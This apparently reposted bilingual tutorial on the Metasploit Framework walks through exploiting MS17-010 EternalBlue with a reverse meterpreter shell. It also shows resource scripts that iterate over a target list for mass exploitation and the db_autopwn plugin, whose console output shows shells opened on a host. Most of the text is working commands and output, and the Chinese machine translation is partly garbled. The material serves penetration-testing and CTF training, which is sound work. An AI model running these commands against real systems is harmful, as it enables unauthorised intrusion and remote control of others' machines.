metasploit框架
Metasploit Framework (MSF) is a commonly-used tool for exploitation. In this tutorial, we are going to exploit our targets manually to automatically utilizing MSF. Many modules are provided and are categorized according to the functionalities. We can list the categorizations of modules first.
Metasploit框架(MSF)是一种常用的利用工具。 在本教程中,我们将手动利用目标来自动利用MSF。 提供了许多模块,并根据功能进行了分类。 我们可以先列出模块的分类。
user@kali:~$ ls /usr/share/metasploit-framework/modules/ auxiliary encoders evasion exploits nops payloads postThe numbers of each categorization are shown in the banner of msfconsole.
msfconsole的标题中显示了每种分类的编号。
       =[ metasploit v5.0.99-dev                          ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Our purpose is to get access to the targets by exploitation, so we mainly focus on the exploits in this tutorial.
我们的目的是通过利用来访问目标,因此我们主要关注本教程中的利用 。
Before we move on, one thing we need to think about.
在继续之前,我们需要考虑一件事。
Are we going to exploit manually or automatically in our cases?
在我们的案例中,我们要手动还是自动利用?
We will introduce both the manual and automatic methods in the following tutorials. Each method has its pros and cons. We need to assess which is more suitable for different cases. The considering factors may include the requirements of stealth, efficiency, etc. We will give some examples at the end of this article, so stay tuned please : )).
在以下教程中,我们将介绍手动和自动方法。 每种方法都有其优缺点。 我们需要评估哪种更适合不同情况。 考虑因素可能包括隐身性,效率等要求。我们将在本文结尾处给出一些示例,请继续关注:))。
逐步进行手动开发 (Manual Exploitation Step-By-Step)
启动Msfconsole (Launching Msfconsole)
Before launching Msfconsole, we should start the PostgreSQL service that is the backend database of MSF. The database is used to store the host information. At the beginning of learning MSF, the usage of the database is easily ignored. As learning further, You will find it very useful while organizing penetration testing projects or jobs of automation.
在启动Msfconsole之前,我们应该启动作为MSF后端数据库的PostgreSQL服务。 该数据库用于存储主机信息。 在开始学习MSF时,很容易忽略数据库的使用。 随着学习的深入,您会发现在组织渗透测试项目或自动化工作时非常有用。
u@kali:~$ systemctl start postgresql.serviceFor the first time launching MSF, we need to initialize the database.
第一次启动MSF,我们需要初始化数据库。
u@kali:~$ msfdb initNow, let’s launch the msfconsole. The parameter ‘-q’ means running without showing the banner (quiet mode). Eventually, we are in the console after prompting msf5 >.
现在,让我们启动msfconsole。 参数“ -q”表示运行时不显示标语(安静模式)。 最终,我们在提示msf5 >后进入控制台。
u@kali:~$ msfconsole -q
msf5 >
搜索模块 (Searching Modules)
Based on the results of scanning and vulnerability discovery, we need to search for suitable exploits. The msfconsole supports customized searching. We can list the searching options by using the help search.
根据扫描和漏洞发现的结果,我们需要搜索合适的漏洞。 msfconsole支持自定义搜索。 我们可以使用help search列出搜索选项。
msf5 > help search
Keywords:
  app       :  Modules that are client or server attacks
  author    :  Modules written by this author
  bid       :  Modules with a matching Bugtraq ID
  cve       :  Modules with a matching CVE ID
  edb       :  Modules with a matching Exploit-DB ID
  name      :  Modules with a matching descriptive name
  platform  :  Modules affecting this platform
  ref       :  Modules with a matching ref
  type      :  Modules of a specific type (exploit, auxiliary, or post)Examples:
  search cve:2009 type:exploit app:client
Then, we specify the options to make the results more precisely. For example, to search for ms17–010 exploitation modules, we can use the following requests.
然后,我们指定选项以使结果更精确。 例如,要搜索ms17–010开发模块,我们可以使用以下请求。
msf5 > search name:eternalblue type:exploit app:client
Matching Modules
================
Name                                           Disclosure Date  Rank
----                                           ---------------  ----
exploit/windows/smb/ms17_010_eternalblue       2017-03-14    average
exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14    averageInteract with a module by name or index, for example use 1 or use exploit/windows/smb/ms17_010_eternalblue_win8
Our target is a Windows 7 machine, so we choose the first module.
我们的目标是Windows 7计算机,因此我们选择第一个模块。
使用模块 (Using Modules)
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
After using the module, it tells us what the default payload is.
使用模块后,它会告诉我们默认有效载荷是什么。
设定选项 (Setting Options)
Firstly, we need to show the options. If the ‘Required’ of the option is ‘yes’, we should specify it.
首先,我们需要显示选项。 如果选项的“必需”为“是”,则应指定它。
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
From the above information, only ‘RHOSTS’ is blank and required to be set. We can give a single IP address or the CIDR identifier. Here, we assume our target IP address is 192.168.0.12.
根据以上信息,只有“ RHOSTS”为空白,需要设置。 我们可以提供一个IP地址或CIDR标识符。 在这里,我们假设目标IP地址为192.168.0.12 。
msf5 set RHOSTS 192.168.0.12RHOSTS => 192.168.0.12The default payload is “windows/x64/meterpreter/reverse_tcp”, which is used to spawn a reverse meterpreter shell after successful exploitation. If the default payload is not the satisfied one, the payloads available for this exploit can also be listed by:
默认的有效载荷是“ windows / x64 / meterpreter / reverse_tcp”,用于在成功利用后产生一个反向的meterpreter shell。 如果默认有效负载不是令人满意的负载,则可通过以下方式列出可用于此漏洞的有效负载:
msf5 exploit(windows/smb/ms17_010_eternalblue) > show payloadsMeterpreter is a powerful shell that supports extensible functionalities than the normal shell payload. Therefore, we directly use the default payload here. Please note that the local IP address is automatically filled in by the system, but we should check if it is the correct interface that we want to listen to. If incorrect, we need to set it manually.
Meterpreter是一个功能强大的外壳,比常规外壳有效负载支持可扩展的功能。 因此,我们在此处直接使用默认有效负载。 请注意,系统会自动填写本地IP地址,但是我们应该检查它是否是我们要监听的正确接口。 如果不正确,我们需要手动设置。
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.0.11 LHOST => 192.168.0.11利用 (Exploiting)
Hooray! After everything is prepared, we can start exploiting.
万岁! 一切准备就绪后,我们就可以开始开发了。
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit通过资源脚本自动利用 (Automatic Exploitation By Resource Scripts)
More often than not, we require fast exploitation. It is efficient to conduct automatic exploitation by scripts. Once the script is triggered, it will execute all of the commands automatically.
通常,我们需要快速利用。 通过脚本进行自动利用非常有效。 一旦脚本被触发,它将自动执行所有命令。
将历史记录命令保存到资源脚本 (Saving History Commands to a Resource Script)
If the exploitation has been manually conducted, we can use an awesome command makerc to save all of the history commands in the resource script exploit_17010.rc.
如果开发是手动进行的,我们可以使用很棒的命令makerc将所有历史命令保存在资源脚本exploit_17010.rc 。
msf5 exploit > makerc exploit_17010.rc
[*] Saving last 4 commands to exploit_17010.rc ...
创建资源脚本 (Creating a Resource Script)
Sometimes, we do have the beforehand exploitation. We can create a resource script file first.
有时,我们确实有事前开发。 我们可以先创建一个资源脚本文件。
u@kali:~$ touch exploit_17010.rcThen, we type in all of the msfconsole commands that we need for exploitation. We can use any of our preferred text editor like nano or vim to do this.
然后,我们键入开发所需的所有msfconsole命令。 我们可以使用任何首选的文本编辑器(例如nano或vim)来执行此操作。
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.0.12
set LHOST 192.168.0.11
exploit -j
We especially add an additional parameter exploit -j in the final command. It makes exploit run as a background job, which means after exploitation is completed, the shell will be maintained in the background. This is commonly used for multiple exploitations so that the system can resume after one successful shell is opened. To find the background shells, we can use the commandsessions to list the active sessions and interact with them utilizing sessions -i Id.
我们特别在最终命令中添加了附加参数exploit -j 。 它使漏洞利用作为后台作业运行,这意味着漏洞利用完成后,外壳将保留在后台。 这通常用于多种利用,以便系统可以在打开一个成功的Shell之后恢复运行。 要找到背景shell,我们可以使用命令sessions列出活动会话,并使用sessions -i Id与它们交互。
So far so good. And now we may come up with some ideas like:
到目前为止,一切都很好。 现在,我们可能会提出一些想法,例如:
Can we make the scripts more customizable by passing the target IP address during runtime?
我们可以通过在运行时传递目标IP地址来使脚本更具可定制性吗?
Unfortunately, resource scripts can not receive the arguments directly. We need to embed ruby blocks in the scripts to process the arguments. If only one single target is passed, we can utilize the environment variable to pass the IP address.
不幸的是,资源脚本无法直接接收参数。 我们需要在脚本中嵌入ruby块来处理参数。 如果仅传递一个目标,则可以利用环境变量传递IP地址。
<ruby>
run_single("set RHOSTS #{ENV['TARGET']}")
</ruby>
Here, the code block refers to an environment variable called “TARGET”. Before running the resource script, the variable named “TARGET” should be set.
这里,代码块指的是称为“ TARGET”的环境变量。 在运行资源脚本之前,应设置名为“ TARGET”的变量。
u@kali:~$ export TARGET=192.168.0.12If we need to automatically exploit multiple targets at one time, we can save the targets in one file (targets.txt) and use the file reading function in Ruby to iterate through each target.
如果我们需要一次自动利用多个目标,则可以将目标保存在一个文件(targets.txt)中,并使用Ruby中的文件读取功能来遍历每个目标。
<ruby>
File.foreach("targets.txt", "\n"){|target_IP| run_single("set RHOSTS
#{target_IP}")}
</ruby>
For example, the file “targets.txt” contains multiple target IP addresses like this form:
例如,文件“ targets.txt”包含多个目标IP地址,如下所示:
192.168.0.12
192.168.0.13...snip...
The resource script file is presented below.
资源脚本文件如下所示。
use exploit/windows/smb/ms17_010_eternalblue
<ruby>
File.foreach("targets.txt", "\n"){|target_IP| run_single("set RHOSTS #{target_IP}")}
</ruby>
set LHOST 192.168.0.11
exploit -j
运行资源脚本 (Running Resource Scripts)
We can run the scripts in two ways. The first way is to run it directly from the terminal.
我们可以通过两种方式运行脚本。 第一种方法是直接从终端运行它。
u@kali:~$ msfconsole -q -r exploit_17010.rcThe second way is to execute it inside the msfconsole. This method can save the console initialization time.
第二种方法是在msfconsole中执行它。 此方法可以节省控制台初始化时间。
msf5 > resource exploit_17010.rc[*] Processing /u/exploit.rc for ERB directives.
resource (/u/exploit_17010.rc)> use exploit/windows/smb/ms17_010_eternalblue
resource (/u/exploit_17010.rc)> set RHOSTS 192.168.0.12
RHOSTS => 192.168.0.12
resource (/u/exploit_17010.rc)> set LHOST 192.168.0.11
LHOST => 192.168.0.11
resource (/u/exploit_17010.rc)> exploit -j
插件自动利用:Autopwn (Automatic Exploitation by Plugin: Autopwn)
There is an auto-pwning plugin called “db_autopwn”. In the newer version of Metasploit, it is no longer the default plugin, so we should first download the script from this Github page or using wget in the terminal.
有一个自动插入的插件,名为“ db_autopwn”。 在较新版本的Metasploit中,它不再是默认插件,因此我们应该首先从此Github页面下载脚本或在终端中使用wget。
u@kali:~$ wget https://raw.githubusercontent.com/hahwul/metasploit-autopwn/master/db_autopwn.rbAfter the download is completed, it is required to copy the file “db_autopwn.rb” to the path of plugins.
下载完成后,需要将文件“ db_autopwn.rb”复制到插件路径。
u@kali:~$ cp db_autopwn.rb /usr/share/metasploit-framework/pluginsThen, we load db_autopwn in the msfconsole.
然后,我们在msfconsole中加载db_autopwn。
msf5 > load db_autopwn
[*] Successfully loaded plugin: db_autopwn
It is worth noting that this plugin conducts exploitation toward all of the hosts in the database of the current workspace. Therefore, it is better to create a workspace and conduct port scans to save our targets first.
值得注意的是,此插件对当前工作空间的数据库中的所有主机进行了利用。 因此,最好创建一个工作区并进行端口扫描以首先保存目标。
We create a workspace called ‘Case01’ and switch to that workspace. Now, there is no host in Case01.
我们创建一个名为“ Case01 ”的工作区,然后切换到该工作区。 现在,Case01中没有主机。
msf5 > workspace -a Case01[*] Added workspace: Case01
[*] Workspace: Case01
msf5 > workspace Case01[*] Workspace: Case01
msf5 > hostsHosts
=====address  mac  name  os_name  os_flavor  os_sp  purpose  info
-------  ---  ----  -------  ---------  -----  -------  ----
Then, we utilize db_nmap to do the port scan toward our target. The results are saved to the database and can be listed by hosts.
然后,我们利用db_nmap对目标进行端口扫描。 结果保存到数据库中,并可以由hosts列出。
msf5 > db_nmap -Pn 192.168.0.13[*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2020-09-05 11:22 EDT
[*] Nmap: Nmap scan report for 192.168.0.13
[*] Nmap: Host is up (0.0015s latency).
[*] Nmap: Not shown: 977 closed ports
[*] Nmap: PORT     STATE SERVICE
[*] Nmap: 21/tcp   open  ftp
[*] Nmap: 22/tcp   open  ssh
[*] Nmap: 23/tcp   open  telnet
[*] Nmap: 25/tcp   open  smtp
[*] Nmap: 53/tcp   open  domain...snip...msf5 > hostsHosts
=====address       mac                os_name  os_flavor  os_sp  purpose
-------       ---                -------  ---------  -----  -------
192.168.0.13  02:00:0a:68:3e:15  Unknown                    device
Finally, we can run db_autopwn.
最后,我们可以运行db_autopwn。
msf5 > db_autopwn -t -p -r -e -q...snip...Active sessions
===============Session ID: 1
        Name:
        Type: shell php
        Info:
      Tunnel: 192.168.0.11:19719 -> 192.168.0.13:58360 (192.168.0.13)
         Via: exploit/multi/http/php_cgi_arg_injection
   Encrypted: false
        UUID:
     CheckIn: <none>
  Registered: NoSession ID: 2
        Name:
        Type: shell unix
        Info:
      Tunnel: 192.168.0.11:31117 -> 192.168.0.13:49511 (192.168.0.13)
         Via: exploit/unix/irc/unreal_ircd_3281_backdoor
   Encrypted: false
        UUID:
     CheckIn: <none>
  Registered: No[*] ====================================================================
We are rewarded with two active sessions. Happy auto-pwning!
我们有两个活跃的会议对我们有好处。 自动修剪愉快!
msf5 > sessionsActive sessions
===============Id  Type             Connection
--  ----             ----------
1   shell php/php    192.168.0.11:19719 -> 192.168.0.13:58360
2   shell cmd/unix   192.168.0.11:31117 -> 192.168.0.13:49511
Great job! We have learned both manual and automatic exploitation.
很好! 我们已经学会了手动和自动开发。
结语 (Wrapping Up)
A complete cyber kill chain includes the pre-attack, attack, and post-attack phase. In penetration testing, we gather information from the pre-attack phase and conduct a precise attack by exploiting vulnerable services. In such a situation, it is beneficial to conduct an automatic attack toward multiple vulnerable targets by resource scripts. This way, we will not make a loud noise and will not risk damaging the system. In a CTF-KoTH competition, fast exploitation is the most important thing. The earlier we control the system, the more scores we will get. Therefore, using db_autopwn is a good choice to support exploitation.
完整的网络查杀链包括攻击前,攻击和攻击后阶段。 在渗透测试中,我们从攻击前阶段收集信息,并通过利用易受攻击的服务进行精确的攻击。 在这种情况下,使用资源脚本对多个易受攻击的目标进行自动攻击是有益的。 这样,我们将不会发出很大的噪音,也不会冒损坏系统的风险。 在CTF-KoTH竞赛中,快速开发是最重要的。 我们越早控制系统,我们将获得更多的分数。 因此,使用db_autopwn是支持利用的好选择。
[免责声明] ([Disclaimer])
All the information in this article is only for learning purposes. Please only use the information and attacking tools in explicitly authorized and permitted scenarios, such as documented penetration testing or CTF games. Otherwise, it is illegal. Any illegal abuse is the responsibility of the end-users.
本文中的所有信息仅用于学习目的。 请仅在明确授权和允许的情况下使用信息和攻击工具,例如已记录的渗透测试或CTF游戏。 否则,这是非法的。 任何非法滥用是最终用户的责任。
翻译自: https://medium.com/@silverhs888/metasploit-framework-basics-part-1-manual-to-automatic-exploitation-8182d0917193
metasploit框架
相关文章


任天堂如何通过旧技术赢得胜利

VMWare Hyperic 和 Dell Foglight 已将内置数据库定为PostgreSQL

vc11(vs2012)下编译php源码

数据库SQL优化大总结之 百万级数据库优化方案(转)

亚马逊卖家api_亚马逊如何吸引手工卖家并将其晾干
C++:运算符重载函数之友元运算符重载